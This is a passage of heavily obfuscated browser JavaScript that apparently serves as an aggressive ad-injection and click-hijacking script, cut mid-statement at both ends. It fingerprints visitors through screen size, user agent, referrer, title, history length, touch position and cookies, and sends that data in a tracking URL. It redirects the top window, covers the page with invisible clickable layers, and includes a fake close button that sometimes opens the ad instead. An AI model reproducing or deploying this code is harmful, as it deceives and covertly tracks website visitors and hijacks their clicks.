_0x561547*_0x53ff24;},'vINQQ':function(_0x42d2e4,_0x3991f9){return _0x42d2e4/_0x3991f9;},'LtGuo':function(_0x2c005c,_0x380736){return _0x2c005c+_0x380736;},'KiSwa':function(_0x25c999,_0x853204){return _0x25c999*_0x853204;},'qCvBT':function(_0x5b3149,_0x23b32c){return _0x5b3149/_0x23b32c;},'bXRpn':'GET','zhWmb':function(_0x252105,_0x2fa822){return _0x252105+_0x2fa822;},'hgHJd':_0xf10022(0x293),'YpkfR':_0xf10022(0x17a)},_0x57dce3=Math['random']()['toString'](0x24)[_0xf10022(0x203)](Math['floor'](_0x13c226['EurRH'](_0x13c226[_0xf10022(0x2bb)](0x6,Math[_0xf10022(0x272)]()),0x2)));if(_0x13c226[_0xf10022(0x1b3)](null,window[_0x57dce3])){var _0x301dcf=window[_0x57dce3]={},_0x21b692=0x0,_0x25909c=0x0,_0x220306=0x0;if(_0x301dcf['$']=function(_0x4bdb1c){var _0x53e80f=_0xf10022;return'.'==_0x4bdb1c[_0x53e80f(0x203)](0x0,0x1)?document[_0x53e80f(0x1e7)](_0x4bdb1c[_0x53e80f(0x203)](0x1)):_0x13c226['SUPsn']('#',_0x4bdb1c['substr'](0x0,0x1))?document[_0x53e80f(0x25a)](_0x4bdb1c['substr'](0x1)):document[_0x53e80f(0x27e)](_0x4bdb1c);},_0x301dcf['rc']=function(_0x4b60f2){var _0x1e3b74=_0xf10022,_0x4aa23d=_0x13c226[_0x1e3b74(0x271)],_0x158b29='';for(i=0x0;_0x13c226['DNkdD'](i,_0x4b60f2);i++)_0x158b29+=_0x4aa23d[_0x1e3b74(0x1ca)](Math[_0x1e3b74(0x210)](_0x13c226['MFUaO'](0x33,Math[_0x1e3b74(0x272)]())));return _0x158b29;},_0x301dcf[_0xf10022(0x245)]=function(_0x3d4c44){var _0x5f178e=_0xf10022,_0x154449,_0x46af50=new RegExp(_0x13c226[_0x5f178e(0x222)](_0x13c226[_0x5f178e(0x222)](_0x13c226['oAntx'],_0x3d4c44),_0x5f178e(0x21a)));return(_0x154449=document[_0x5f178e(0x260)][_0x5f178e(0x2a3)](_0x46af50))?unescape(_0x154449[0x2]):null;},_0x301dcf[_0xf10022(0x26b)]=function(_0x231cb6,_0x4d6082,_0x46f60a){var _0xc7a621=_0xf10022,_0x1737a9=new Date();_0x1737a9[_0xc7a621(0x2a6)](_0x1737a9['getTime']()+0x3e8*_0x46f60a),document['cookie']=_0x13c226[_0xc7a621(0x254)](_0x13c226[_0xc7a621(0x222)](_0x13c226[_0xc7a621(0x17d)](_0x13c226['anKjr']+_0x231cb6,'='),_0x13c226['iGTmi'](escape,_0x4d6082))+';expires=',_0x1737a9[_0xc7a621(0x1eb)]());},_0x301dcf[_0xf10022(0x174)]=function(){var _0x7295ce=_0xf10022;return _0x301dcf[_0x7295ce(0x26b)](_0x13c226['RujLq'],'1'),_0x13c226[_0x7295ce(0x1fe)]('1',_0x301dcf[_0x7295ce(0x245)](_0x7295ce(0x28f)));},_0x301dcf[_0xf10022(0x232)]=function(){var _0x1b8e33=_0xf10022;return document[_0x1b8e33(0x2b6)]['scrollTop']||document[_0x1b8e33(0x164)][_0x1b8e33(0x1a3)];},_0x301dcf[_0xf10022(0x211)]=function(_0x16058a){var _0x30226e=_0xf10022,_0x1ff702=document[_0x30226e(0x282)](_0x13c226['vgXdh']);_0x1ff702[_0x30226e(0x201)]=_0x16058a;var _0x485dc3=document[_0x30226e(0x27e)](_0x13c226[_0x30226e(0x26f)])[0x0];_0x485dc3[_0x30226e(0x299)][_0x30226e(0x1c8)](_0x1ff702,_0x485dc3);},_0x301dcf[_0xf10022(0x279)]=function(_0x23e74){var _0x438c5=_0xf10022;return document[_0x438c5(0x282)](_0x23e74);},_0x301dcf[_0xf10022(0x1ba)]=function(_0x3ff083){var _0x7ed7d2=_0xf10022,_0x1589f5=_0x13c226[_0x7ed7d2(0x255)][_0x7ed7d2(0x235)]('|'),_0x57d374=0x0;while(!![]){switch(_0x1589f5[_0x57d374++]){case'0':if(_0x301dcf[_0x7ed7d2(0x174)]()){var _0x5d3db7=_0x301dcf['gCook'](_0x13c226[_0x7ed7d2(0x16c)](_0x13c226[_0x7ed7d2(0x24e)],_0x3ff083['id']));if(_0x5d3db7)new Array(),_0x2b8d1e=_0x5d3db7['split'](':')[_0x7ed7d2(0x216)];}continue;case'1':_0x301dcf[_0x7ed7d2(0x26b)](_0x13c226[_0x7ed7d2(0x1f5)],'1',0x2);continue;case'2':if(_0x301dcf[_0x7ed7d2(0x245)](_0x13c226['taDGZ']))return!0x1;continue;case'3':_0x22fc31&&_0x13c226[_0x7ed7d2(0x270)](_0x7ed7d2(0x20f),_0x22fc31[_0x7ed7d2(0x283)])&&(_0x5e66e6=_0x22fc31['touches'][0x0][_0x7ed7d2(0x2c2)],cy=_0x22fc31[_0x7ed7d2(0x25c)][0x0]['clientY']),_0x22fc31&&_0x13c226[_0x7ed7d2(0x267)](_0x13c226[_0x7ed7d2(0x2b8)],_0x22fc31[_0x7ed7d2(0x283)])&&(_0x5e66e6=_0x22fc31['changedTouches'][0x0][_0x7ed7d2(0x2c2)],cy=_0x22fc31['changedTouches'][0x0][_0x7ed7d2(0x1ee)]),_0x22fc31&&_0x13c226[_0x7ed7d2(0x1be)]==_0x22fc31['type']&&(_0x5e66e6=_0x22fc31[_0x7ed7d2(0x2c2)],cy=_0x22fc31[_0x7ed7d2(0x1ee)]);continue;case'4':var _0x22fc31=event||window['event'],_0x5e66e6=cy=0x0;continue;case'5':var _0x2f648c=_0x13c226[_0x7ed7d2(0x27a)](_0x13c226[_0x7ed7d2(0x240)]('/cc/',_0x3ff083['id'])+_0x13c226[_0x7ed7d2(0x2b7)],_0x3ff083[_0x7ed7d2(0x23d)]);continue;case'6':_0x13c226[_0x7ed7d2(0x221)]('0',_0x3ff083[_0x7ed7d2(0x23d)])&&(_0x2f648c+=_0x13c226[_0x7ed7d2(0x17d)](_0x13c226['sCfhZ'],_0x3ff083[_0x7ed7d2(0x24b)])),_0x2f648c+=_0x13c226[_0x7ed7d2(0x166)]+_0x13c226[_0x7ed7d2(0x1a4)](parseInt,_0x13c226[_0x7ed7d2(0x29b)](_0x13c226[_0x7ed7d2(0x220)](new Date()[_0x7ed7d2(0x2ba)](),_0x3ff083[_0x7ed7d2(0x2a9)]),0x3e8)),_0x2f648c+=_0x13c226[_0x7ed7d2(0x184)](_0x13c226[_0x7ed7d2(0x28a)](_0x13c226[_0x7ed7d2(0x27a)](_0x13c226[_0x7ed7d2(0x17d)](_0x13c226[_0x7ed7d2(0x23e)](_0x13c226[_0x7ed7d2(0x17f)](_0x13c226[_0x7ed7d2(0x17f)](_0x13c226['lLYMi'](_0x13c226[_0x7ed7d2(0x2c3)](_0x13c226[_0x7ed7d2(0x1ff)](_0x13c226[_0x7ed7d2(0x24d)],window[_0x7ed7d2(0x1ce)]?0x1:0x0),'_')+navigator[_0x7ed7d2(0x20b)],'_'),_0x21b692),'_'),_0x25909c),'_'),_0x220306),'_'),_0x13c226['iGTmi'](parseInt,localStorage['getItem'](_0x13c226['CKmry']))),_0x2f648c+=_0x13c226['jIweh']+_0x13c226[_0x7ed7d2(0x1a4)](encodeURIComponent,_0x301dcf['de'](document[_0x7ed7d2(0x1cb)][_0x7ed7d2(0x203)](0x0,0x96))),_0x2f648c+=_0x7ed7d2(0x183)+_0x13c226[_0x7ed7d2(0x1a4)](encodeURIComponent,_0x301dcf['de'](document['referrer'][_0x7ed7d2(0x203)](0x0,0x96))),_0x2f648c+=_0x13c226[_0x7ed7d2(0x1e1)],_0x2f648c+=_0x13c226[_0x7ed7d2(0x176)](_0x13c226[_0x7ed7d2(0x17f)](_0x13c226[_0x7ed7d2(0x291)](_0x7ed7d2(0x1a8),window['screen'][_0x7ed7d2(0x23a)]),'*'),window[_0x7ed7d2(0x290)][_0x7ed7d2(0x19a)]),_0x2f648c+=_0x13c226[_0x7ed7d2(0x262)]('&ifrom=',self!=top?0x1:0x0),_0x2f648c+=_0x13c226[_0x7ed7d2(0x262)](_0x7ed7d2(0x22b),history[_0x7ed7d2(0x216)]),_0x2f648c+=_0x7ed7d2(0x242)+_0x2b8d1e,_0x2f648c+=_0x13c226[_0x7ed7d2(0x1b0)](_0x13c226[_0x7ed7d2(0x27a)](_0x13c226[_0x7ed7d2(0x192)](_0x13c226[_0x7ed7d2(0x1f4)],_0x13c226[_0x7ed7d2(0x1e5)](parseInt,_0x5e66e6)),'*'),_0x13c226[_0x7ed7d2(0x265)](parseInt,cy)),_0x2f648c+=_0x13c226[_0x7ed7d2(0x182)](_0x13c226[_0x7ed7d2(0x1c6)],_0x3ff083[_0x7ed7d2(0x283)]),_0x2f648c+=_0x13c226['FHTYY'](_0x13c226[_0x7ed7d2(0x18f)],_0x3ff083['open_n']),_0x2f648c+=_0x13c226['iLoPO'](_0x13c226[_0x7ed7d2(0x1f1)],_0x13c226[_0x7ed7d2(0x265)](parseInt,_0x13c226['qgnzx'](new Date()[_0x7ed7d2(0x2ba)](),0x3e8))),_0x2f648c+=_0x13c226[_0x7ed7d2(0x256)](_0x7ed7d2(0x24f),Math[_0x7ed7d2(0x272)]()),_0x13c226[_0x7ed7d2(0x285)]==_0x3ff083[_0x7ed7d2(0x18c)][_0x7ed7d2(0x2a3)](/MicroMessenger/i)?_0x301dcf['CScr'](_0x13c226[_0x7ed7d2(0x199)](_0x3ff083[_0x7ed7d2(0x231)],_0x2f648c)):(_0x3ff083['opentime']=_0x13c226[_0x7ed7d2(0x1e5)](parseInt,Date['now']()),top[_0x7ed7d2(0x1f3)]!=self[_0x7ed7d2(0x1f3)]?top[_0x7ed7d2(0x1f3)]=_0x13c226['uRskv'](_0x3ff083[_0x7ed7d2(0x231)],_0x2f648c)+_0x7ed7d2(0x237):(window[_0x7ed7d2(0x1f3)][_0x7ed7d2(0x218)]=_0x13c226[_0x7ed7d2(0x17d)](_0x13c226[_0x7ed7d2(0x236)](_0x3ff083['purl'],_0x2f648c),_0x13c226['tzYLT']),(_0x13c226[_0x7ed7d2(0x206)](_0x3ff083[_0x7ed7d2(0x18c)][_0x7ed7d2(0x29f)](_0x7ed7d2(0x22c)),0x0)||_0x13c226[_0x7ed7d2(0x1b2)](_0x3ff083[_0x7ed7d2(0x18c)][_0x7ed7d2(0x29f)](_0x13c226[_0x7ed7d2(0x2b2)]),0x0)||_0x13c226['cFuie'](_0x3ff083[_0x7ed7d2(0x18c)][_0x7ed7d2(0x29f)](_0x13c226['ePIyu']),0x0))&&_0x301dcf['CScr'](_0x13c226[_0x7ed7d2(0x176)](_0x13c226[_0x7ed7d2(0x1ae)](_0x3ff083[_0x7ed7d2(0x231)],_0x2f648c),'&target=0'))),_0x13c226[_0x7ed7d2(0x253)](setTimeout,function(){var _0x153638=_0x7ed7d2;_0x13c226[_0x153638(0x1a4)](parseInt,_0x13c226[_0x153638(0x289)](Date[_0x153638(0x178)](),0x7d0)-parseInt(_0x3ff083[_0x153638(0x2ae)]))<_0x3ff083[_0x153638(0x296)]&&_0x301dcf[_0x153638(0x211)](_0x13c226[_0x153638(0x199)](_0x3ff083[_0x153638(0x231)],_0x2f648c)+_0x13c226[_0x153638(0x2af)]);},0x7d0));continue;case'7':_0x3ff083[_0x7ed7d2(0x193)]+=0x1;continue;case'8':var _0x2b8d1e=0x1;continue;}break;}},_0x301dcf[_0xf10022(0x1db)]=function(_0x1af877){var _0x204dc4=_0xf10022,_0x5acd36=_0x13c226[_0x204dc4(0x16b)][_0x204dc4(0x235)]('|'),_0x1bf889=0x0;while(!![]){switch(_0x5acd36[_0x1bf889++]){case'0':var _0x1e6824=document[_0x204dc4(0x282)](_0x13c226[_0x204dc4(0x227)]);continue;case'1':_0x301dcf['$'](_0x13c226[_0x204dc4(0x182)]('#',_0x106554))&&_0x301dcf['$'](_0x13c226['Dvbxz']('#',_0x106554))['remove']();continue;case'2':_0x3e00d8+='body{margin:\x200px;}',_0x3e00d8+=_0x13c226['rCBim'](_0x13c226[_0x204dc4(0x19f)]('#'+_0x363e12+_0x13c226[_0x204dc4(0x171)],_0x13c8f9),_0x204dc4(0x1d5)),_0x3e00d8+=_0x13c226[_0x204dc4(0x1a9)](_0x13c226[_0x204dc4(0x190)](_0x13c226['ufdwX']('#',_0x363e12),_0x13c226[_0x204dc4(0x2b1)])+_0x42ad18,_0x13c226[_0x204dc4(0x27f)]),_0x3e00d8+=_0x13c226['ERlQB'](_0x13c226[_0x204dc4(0x20c)](_0x13c226[_0x204dc4(0x19d)]('#'+_0x363e12,_0x204dc4(0x207)),_0x42ad18),_0x204dc4(0x2a8)),_0x3e00d8+=_0x13c226['bkinc'](_0x13c226[_0x204dc4(0x2c3)](_0x13c226[_0x204dc4(0x19d)](_0x13c226[_0x204dc4(0x17d)]('#',_0x363e12),_0x204dc4(0x207)),_0x42ad18),_0x13c226['hQqaU']);continue;case'3':_0x301dcf[_0x204dc4(0x2a0)](_0x1af877);continue;case'4':if(_0x1e6824['innerHTML']=_0x3e00d8,_0x1e6824['id']=_0x106554,document[_0x204dc4(0x249)][_0x204dc4(0x1b9)](_0x1e6824),!_0x301dcf['$'](_0x13c226[_0x204dc4(0x280)]('#',_0x363e12))){var _0x5ca13d=document[_0x204dc4(0x282)](_0x13c226[_0x204dc4(0x212)]);_0x5ca13d['id']=_0x363e12,document['body'][_0x204dc4(0x1b9)](_0x5ca13d);}continue;case'5':var _0x3e00d8=_0x1af877['style'];continue;}break;}},_0x301dcf[_0xf10022(0x2a0)]=function(_0x640ec3){var _0x5b78e7=_0xf10022,_0x4197ce={'AnhsP':function(_0x35fc8b,_0xe916e1){var _0x5112d6=a0_0x2e65;return _0x13c226[_0x5112d6(0x2b9)](_0x35fc8b,_0xe916e1);},'VXwcS':function(_0x3ceff0,_0x56e3af){var _0x3bc878=a0_0x2e65;return _0x13c226[_0x3bc878(0x25e)](_0x3ceff0,_0x56e3af);},'Qwfiy':function(_0x54e30d,_0x13223a){var _0x4f97fa=a0_0x2e65;return _0x13c226[_0x4f97fa(0x229)](_0x54e30d,_0x13223a);},'VQdkA':function(_0x4fcfa8,_0xb0ffa2){return _0x4fcfa8+_0xb0ffa2;},'vUDnT':function(_0x18d845,_0x156eac){return _0x18d845+_0x156eac;},'NcZZQ':_0x5b78e7(0x1e2),'Gbsvy':_0x13c226[_0x5b78e7(0x268)],'iHQgB':_0x13c226[_0x5b78e7(0x21f)]};if(_0x640ec3[_0x5b78e7(0x2b3)]){let _0x598d82=new XMLHttpRequest();_0x598d82[_0x5b78e7(0x1c5)]=function(){var _0x25b200=_0x5b78e7;if(_0x4197ce[_0x25b200(0x27c)](0x4,_0x598d82[_0x25b200(0x19e)])&&(_0x4197ce[_0x25b200(0x1c3)](0xc8,_0x598d82[_0x25b200(0x189)])||_0x4197ce['VXwcS'](0x130,_0x598d82[_0x25b200(0x189)]))){var _0x534203=_0x598d82[_0x25b200(0x168)];if(_0x534203){_0x301dcf['$'](_0x4197ce['Qwfiy']('#',_0x9bbed3))&&_0x301dcf['$'](_0x4197ce[_0x25b200(0x22a)]('#',_0x9bbed3))[_0x25b200(0x1bc)]();var _0x2ca54d=_0x4197ce[_0x25b200(0x286)](_0x4197ce[_0x25b200(0x21b)](_0x4197ce['VQdkA']('#',_0x363e12),_0x4197ce['NcZZQ']),_0x13c8f9)+_0x4197ce[_0x25b200(0x2a2)]+_0x301dcf['de'](_0x534203)+_0x4197ce[_0x25b200(0x1a0)],_0x56da02=document['createElement'](_0x25b200(0x205));_0x56da02[_0x25b200(0x1cd)]=_0x2ca54d,_0x56da02['id']=_0x9bbed3,document[_0x25b200(0x249)][_0x25b200(0x1b9)](_0x56da02);}}},_0x598d82[_0x5b78e7(0x1ba)]('GET',_0x13c226[_0x5b78e7(0x1a1)](_0x640ec3[_0x5b78e7(0x2bd)]+'/',_0x640ec3[_0x5b78e7(0x2b3)]),!0x0),_0x598d82[_0x5b78e7(0x213)]();}_0x301dcf[_0x5b78e7(0x21e)](_0x640ec3),_0x301dcf[_0x5b78e7(0x1f2)](_0x640ec3);},_0x301dcf[_0xf10022(0x21e)]=function(_0x43e88b){var _0x5ae2be=_0xf10022;window[_0x5ae2be(0x238)]('touchstart',function(_0x3b4cbd){var _0x146dea=_0x5ae2be;_0x301dcf['EveRet'](_0x3b4cbd['touches'][0x0][_0x146dea(0x1ee)],_0x43e88b);}),window[_0x5ae2be(0x238)](_0x13c226[_0x5ae2be(0x2b8)],function(_0x558a32){var _0x26e151=_0x5ae2be;_0x301dcf[_0x26e151(0x273)](_0x558a32['changedTouches'][0x0][_0x26e151(0x1ee)],_0x43e88b);}),window[_0x5ae2be(0x238)](_0x5ae2be(0x194),function(_0x4c1809){var _0x2dd439=_0x5ae2be;_0x301dcf['EveRet'](_0x4c1809[_0x2dd439(0x1ee)],_0x43e88b);});},_0x301dcf[_0xf10022(0x273)]=function(_0x22334b,_0x14d808){var _0x2b0380=_0xf10022;if(_0x13c226['TOSrT']('1',_0x14d808[_0x2b0380(0x175)])){if(_0x22334b<_0x14d808['height'])try{_0x14d808[_0x2b0380(0x283)]=_0x13c226[_0x2b0380(0x173)],_0x301dcf['open'](_0x14d808);}catch(_0x1f18a0){_0x301dcf[_0x2b0380(0x261)](_0x1f18a0);}else{if(_0x13c226[_0x2b0380(0x239)](_0x22334b,_0x14d808[_0x2b0380(0x19a)]+_0x14d808[_0x2b0380(0x1b7)]))try{_0x13c226[_0x2b0380(0x206)](_0x301dcf['gtop'](),0x5)&&(_0x14d808[_0x2b0380(0x283)]=_0x13c226['qeqSn'],_0x301dcf['open'](_0x14d808));}catch(_0x197816){_0x301dcf[_0x2b0380(0x261)](_0x197816);}}}else{var _0x20fe01=window[_0x2b0380(0x259)];if(_0x13c226[_0x2b0380(0x220)](_0x20fe01,_0x22334b)<_0x14d808['height'])try{_0x14d808[_0x2b0380(0x283)]=_0x13c226['lfYZi'],_0x301dcf['open'](_0x14d808);}catch(_0x4651a7){_0x301dcf[_0x2b0380(0x261)](_0x4651a7);}else{if(_0x13c226['DNkdD'](_0x13c226['vTTRB'](_0x20fe01,_0x22334b),_0x13c226[_0x2b0380(0x19d)](_0x14d808[_0x2b0380(0x19a)],_0x14d808[_0x2b0380(0x1b7)])))try{_0x14d808[_0x2b0380(0x283)]=_0x2b0380(0x1ea),_0x301dcf[_0x2b0380(0x1ba)](_0x14d808);}catch(_0x57b12c){_0x301dcf[_0x2b0380(0x261)](_0x57b12c);}}}},_0x301dcf[_0xf10022(0x1f2)]=function(_0x398906){var _0x2b05df=_0xf10022;for(var _0x5648b4=_0x398906[_0x2b05df(0x19a)]/0x4,_0x2e3a76=_0x13c226['qgnzx'](_0x398906[_0x2b05df(0x23a)],0xa),_0x123f4b=0x0;_0x13c226[_0x2b05df(0x298)](_0x123f4b,0x4);_0x123f4b++)for(var _0x56c69c=0x0;_0x56c69c<0xa;_0x56c69c++){if(_0x301dcf['$'](_0x13c226['Dvbxz'](_0x13c226[_0x2b05df(0x2a4)](_0x13c226[_0x2b05df(0x2ab)]('#',_0x13c8f9),'_'),_0x123f4b)+'_'+_0x56c69c)&&_0x301dcf['$'](_0x13c226[_0x2b05df(0x1df)](_0x13c226[_0x2b05df(0x1c2)](_0x13c226[_0x2b05df(0x2ab)](_0x13c226[_0x2b05df(0x2a1)](_0x13c226[_0x2b05df(0x280)]('#',_0x13c8f9),'_'),_0x123f4b),'_'),_0x56c69c))['remove'](),_0x13c226[_0x2b05df(0x221)]('1',_0x398906[_0x2b05df(0x175)]))var _0x218788=_0x13c226[_0x2b05df(0x196)](_0x13c226['Qyopi'](_0x13c226['HdEoE'](_0x13c226[_0x2b05df(0x1ae)](_0x13c226['agtPd'](_0x13c226[_0x2b05df(0x16c)](_0x13c226['dIhCh'](_0x13c226[_0x2b05df(0x2c3)](_0x13c226[_0x2b05df(0x229)](_0x13c226[_0x2b05df(0x291)](_0x13c226[_0x2b05df(0x21c)],_0x5648b4),_0x13c226['ISRXp']),_0x13c226[_0x2b05df(0x169)](_0x123f4b,_0x5648b4)+_0x398906[_0x2b05df(0x2b4)]),'px;\x20left:')+_0x13c226['DUwOn'](_0x56c69c,_0x2e3a76)+_0x13c226[_0x2b05df(0x1d4)],_0x56c69c*_0x2e3a76)+_0x13c226[_0x2b05df(0x1d6)],_0x13c226[_0x2b05df(0x284)](_0x123f4b,_0x5648b4)),_0x13c226[_0x2b05df(0x19b)]),_0x398906[_0x2b05df(0x23a)]),_0x13c226[_0x2b05df(0x1de)])+_0x398906[_0x2b05df(0x19a)],_0x13c226['Rivpn']);else _0x218788=_0x13c226['ySECS'](_0x13c226[_0x2b05df(0x16c)](_0x13c226[_0x2b05df(0x208)](_0x13c226['rTZny'](_0x13c226['bkinc'](_0x13c226[_0x2b05df(0x214)](_0x13c226['qlDFJ'](_0x13c226[_0x2b05df(0x2a5)](_0x13c226[_0x2b05df(0x240)](_0x13c226['InUjD'](_0x13c226[_0x2b05df(0x277)],_0x5648b4),_0x2b05df(0x1fd)),(0x3-_0x123f4b)*_0x5648b4+_0x398906['reserve_height']),_0x2b05df(0x244)),_0x13c226[_0x2b05df(0x29d)](_0x56c69c,_0x2e3a76)),_0x13c226[_0x2b05df(0x1d4)])+_0x13c226[_0x2b05df(0x284)](_0x56c69c,_0x2e3a76)+_0x13c226[_0x2b05df(0x1d6)],_0x13c226[_0x2b05df(0x1bb)](_0x123f4b,_0x5648b4)),_0x13c226['IRpoq'])+_0x398906[_0x2b05df(0x23a)],_0x13c226['rGMVR'])+_0x398906[_0x2b05df(0x19a)],_0x13c226[_0x2b05df(0x17c)]);var _0x15ef2b=_0x301dcf['cLab'](_0x13c226[_0x2b05df(0x212)]);_0x15ef2b[_0x2b05df(0x1b4)]=_0x13c8f9,_0x15ef2b['id']=_0x13c226[_0x2b05df(0x16c)](_0x13c226[_0x2b05df(0x214)](_0x13c226[_0x2b05df(0x1c0)](_0x13c8f9,'_'),_0x123f4b),'_')+_0x56c69c,_0x15ef2b[_0x2b05df(0x205)]=_0x218788,_0x15ef2b[_0x2b05df(0x238)](_0x398906[_0x2b05df(0x162)],function(){var _0x1a03b9=_0x2b05df;try{_0x398906[_0x1a03b9(0x283)]=_0x13c226[_0x1a03b9(0x173)],_0x301dcf[_0x1a03b9(0x1ba)](_0x398906);}catch(_0x4261ef){_0x301dcf[_0x1a03b9(0x261)](_0x4261ef);}}),_0x301dcf['$'](_0x13c226['qWezW']('#',_0x363e12))[_0x2b05df(0x299)][_0x2b05df(0x1b9)](_0x15ef2b);}_0x13c226['ocXhn']('0',_0x398906[_0x2b05df(0x23d)])&&setTimeout(function(){var _0x1a580a=_0x2b05df;_0x301dcf[_0x1a580a(0x1f2)](_0x398906);},0x3e8);},_0x301dcf['ac']=function(_0x2e5cce,_0x46411d=_0xf10022(0x191)){var _0x30b6f0=_0xf10022,_0xed05bd={'qqYBa':function(_0x3301ce,_0x581efe){return _0x3301ce>=_0x581efe;},'JdQYF':_0x30b6f0(0x215),'tMjtM':'hidden'};for(var _0x54052e=0x1;_0x13c226[_0x30b6f0(0x2bf)](_0x54052e,0xa);_0x54052e++)_0x301dcf['$'](_0x13c226['nMKQa'](_0x13c226['SyMsQ']('#'+_0x57be3b,'_'),_0x54052e))&&_0x301dcf['$'](_0x13c226['pxjZe'](_0x13c226['nsbvy'](_0x13c226[_0x30b6f0(0x17e)]('#',_0x57be3b),'_'),_0x54052e))['remove']();if(_0x13c226[_0x30b6f0(0x281)](_0x13c226['CrrKe'],_0x46411d)&&_0x13c226[_0x30b6f0(0x1cf)]('1',_0x2e5cce['hid_state'])&&_0x13c226['auOAV'](_0x2e5cce['hid_pvnum_show'],_0x2e5cce[_0x30b6f0(0x2be)])){for(_0x54052e=0x1;_0x13c226[_0x30b6f0(0x269)](_0x54052e,0xa);_0x54052e++){var _0x383d86=_0x301dcf[_0x30b6f0(0x279)](_0x13c226[_0x30b6f0(0x212)]);_0x383d86['style']=_0x13c226[_0x30b6f0(0x1b1)](_0x13c226[_0x30b6f0(0x17f)](_0x13c226['xYDcX'],_0x13c226[_0x30b6f0(0x169)](0xa,_0x13c226['ViWlt'](_0x54052e,0x1))),_0x13c226['ZaTmm']),_0x383d86['id']=_0x13c226[_0x30b6f0(0x26c)](_0x13c226[_0x30b6f0(0x240)](_0x57be3b,'_'),_0x54052e),'1'==_0x2e5cce['position']?(_0x13c226[_0x30b6f0(0x206)](_0x301dcf[_0x30b6f0(0x232)](),0xa)?_0x383d86[_0x30b6f0(0x205)][_0x30b6f0(0x19a)]=_0x13c226[_0x30b6f0(0x295)](_0x2e5cce[_0x30b6f0(0x1b7)],'px'):_0x383d86['style'][_0x30b6f0(0x19a)]=_0x13c226[_0x30b6f0(0x251)],_0x383d86['style'][_0x30b6f0(0x264)]=_0x13c226['WLZuA'](_0x13c226[_0x30b6f0(0x1e9)](_0x2e5cce[_0x30b6f0(0x19a)],_0x2e5cce[_0x30b6f0(0x2b4)]),'px')):(_0x383d86[_0x30b6f0(0x205)][_0x30b6f0(0x19a)]=_0x13c226[_0x30b6f0(0x1ab)](_0x2e5cce[_0x30b6f0(0x1b7)],'px'),_0x383d86[_0x30b6f0(0x205)][_0x30b6f0(0x1f9)]=_0x13c226[_0x30b6f0(0x181)](_0x13c226['bkinc'](_0x2e5cce[_0x30b6f0(0x19a)],_0x2e5cce[_0x30b6f0(0x2b4)]),'px')),_0x383d86['addEventListener'](_0x2e5cce['evetype'],function(){var _0xae4b31=_0x30b6f0;try{_0x2e5cce['hid_c_number']+=0x1,_0xed05bd[_0xae4b31(0x28d)](_0x2e5cce[_0xae4b31(0x223)],_0x2e5cce[_0xae4b31(0x1aa)])&&(_0x2e5cce[_0xae4b31(0x26d)]=0x0,_0x301dcf['ac'](_0x2e5cce,_0xed05bd[_0xae4b31(0x1d3)])),_0x2e5cce[_0xae4b31(0x283)]=_0xed05bd[_0xae4b31(0x1c4)],_0x301dcf[_0xae4b31(0x1ba)](_0x2e5cce);}catch(_0x31de0f){_0x301dcf['catch'](_0x31de0f);}}),document[_0x30b6f0(0x164)][_0x30b6f0(0x170)](_0x13c226[_0x30b6f0(0x18e)],_0x383d86);}_0x13c226[_0x30b6f0(0x1d1)]('0',_0x2e5cce[_0x30b6f0(0x23d)])&&_0x13c226['rkGXF'](setTimeout,function(){_0x301dcf['ac'](_0x2e5cce);},0x7d0);}},_0x301dcf['gb']=function(_0x47c923){var _0x11ba08=_0xf10022;if(_0x13c226[_0x11ba08(0x2b5)](_0x47c923[_0x11ba08(0x1a7)],0x1)){_0x301dcf['$'](_0x42ad18)[0x0]&&_0x301dcf['$'](_0x42ad18)[0x0][_0x11ba08(0x1bc)]();var _0x47ce42=_0x301dcf['de'](_0x13c226[_0x11ba08(0x287)]),_0x4a79ac=_0x301dcf[_0x11ba08(0x279)](_0x42ad18);_0x13c226[_0x11ba08(0x257)]('1',_0x47c923['position'])?_0x4a79ac[_0x11ba08(0x205)]=_0x13c226[_0x11ba08(0x29e)](_0x13c226[_0x11ba08(0x29e)](_0x47ce42,_0x11ba08(0x163)),_0x13c226['FGWCS'](_0x47c923[_0x11ba08(0x19a)],_0x47c923[_0x11ba08(0x2b4)]))+_0x13c226['LbQas']:_0x4a79ac['style']=_0x13c226[_0x11ba08(0x22e)](_0x13c226['FGWCS'](_0x13c226[_0x11ba08(0x280)](_0x47ce42,_0x13c226[_0x11ba08(0x1b6)]),_0x13c226[_0x11ba08(0x26c)](_0x47c923[_0x11ba08(0x19a)],_0x47c923[_0x11ba08(0x2b4)])),_0x13c226[_0x11ba08(0x1e3)]),_0x301dcf['$'](_0x13c226[_0x11ba08(0x19c)]('#',_0x363e12))['parentNode'][_0x11ba08(0x1b9)](_0x4a79ac),_0x4a79ac[_0x11ba08(0x238)](_0x47c923['evetype'],function(){var _0x248a2b=_0x11ba08;try{_0x301dcf['hide'](),_0x13c226[_0x248a2b(0x1a6)](_0x47c923['false_clo'],_0x13c226[_0x248a2b(0x1a4)](parseInt,_0x13c226[_0x248a2b(0x1bb)](0x64,Math['random']())))&&(_0x47c923['type']=_0x13c226[_0x248a2b(0x1da)],_0x301dcf[_0x248a2b(0x1ba)](_0x47c923));}catch(_0xc1e06){_0x301dcf[_0x248a2b(0x261)](_0xc1e06);}});}},_0x301dcf['qd']=function(_0x4ae272,_0x1d9046=_0xf10022(0x191)){var _0x3b15a4=_0xf10022,_0x3a0d1e='0|2|4|1|3'['split']('|'),_0x22bf31=0x0;while(!![]){switch(_0x3a0d1e[_0x22bf31++]){case'0':var _0x250e16={'zKsxM':function(_0x140cc1,_0xad9581){return _0x140cc1>=_0xad9581;},'lZZsM':function(_0x3c7bfa,_0x182806){var _0x7861f8=a0_0x2e65;return _0x13c226[_0x7861f8(0x26c)](_0x3c7bfa,_0x182806);},'NycfG':_0x13c226[_0x3b15a4(0x1e8)],'nXpNY':function(_0x3577c0,_0x3ed02){return _0x3577c0(_0x3ed02);}};continue;case'1':var _0x4ef02c=_0x301dcf['gCook'](_0x13c226['WVfRt'](_0x13c226['LTTxD'],_0x4ae272['id']));continue;case'2':if(!_0x301dcf[_0x3b15a4(0x174)]())return!0x1;continue;case'3':if(_0x13c226[_0x3b15a4(0x1ac)]==_0x1d9046&&_0x13c226[_0x3b15a4(0x1d2)]('1',_0x4ae272[_0x3b15a4(0x258)])&&!_0x4ef02c&&_0x4ae272[_0x3b15a4(0x233)]<=_0x4ae272[_0x3b15a4(0x2be)]){var 